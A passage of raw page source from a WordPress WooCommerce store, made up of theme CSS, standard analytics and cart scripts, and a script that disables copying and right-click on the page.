var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ugstore.in","hash_tracking":"false","v4_id":"G-5J38FKZH7D"};/*  */</script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none"})}})</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ugstore.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5be6b71e2eff51606c5dd09836a2528","fragment_name":"wc_fragments_e5be6b71e2eff51606c5dd09836a2528","request_timeout":"5000"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6R5DM7X5R4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["ugstore.in"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-6R5DM7X5R4")</script> <link rel="https://api.w.org/" href="https://ugstore.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ugstore.in/wp-json/wp/v2/product_tag/1128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ugstore.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.3.7" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>img#wpstats{display:none}</style><meta name="google-site-verification" content="1kzRU5jLxUe51UaZ0xdL1oa_C7OzCsfd2zkL3GwKyeU" /><link rel="preload" href="https://ugstore.in/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css">@media (min-width:1025px){header .logo-section{padding:30px 0;}}nav.top_menu > ul > li > a{font-weight:normal;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}.header_top_wrap{background:none repeat scroll 0 0 #7000f4!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#f4f4f4 !important;}.header-top .top-nav li{border:none !important;}body #rhNavToolWrap{position:relative;box-shadow:none !important}#rhNavToolWrap .user-dropdown-intop-menu{bottom:auto !important;top:100%;margin-top:0}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #7000f4;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7000f4;}.wpsm_promobox.rehub_promobox{border-left-color:#7000f4!important;}.color_link{color:#7000f4 !important;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#7000f4;}.btn_more:hover,.tw-pagination .current{border:1px solid #7000f4;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7000f4;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7000f4 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7000f4;}.rething_item a.cat{border-bottom-color:#7000f4}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7000f4;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7000f4;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7000f4 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#7000f4;}@media (max-width:767px){.postNavigation .postnavprev{background:#7000f4;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7000f4;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #de1414 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(222,20,20,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #7000f4 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(112,0,244,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #7000f4;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#7000f4}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#7000f4 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #de1414 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#de1414;border:1px solid #de1414;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#7000f4;border:1px solid #7000f4;}.rething_button .btn_more{border:1px solid #de1414;color:#de1414;}.rething_button .priced_block.block_btnblock .price_count{color:#de1414;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#de1414 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#de1414;}.rehub-svg-btn-stroke svg{stroke:#de1414;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #de1414}}:root{--rehub-main-color:#7000f4;--rehub-sec-color:#000000;--rehub-main-btn-bg:#de1414;--rehub-link-color:#7000f4;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 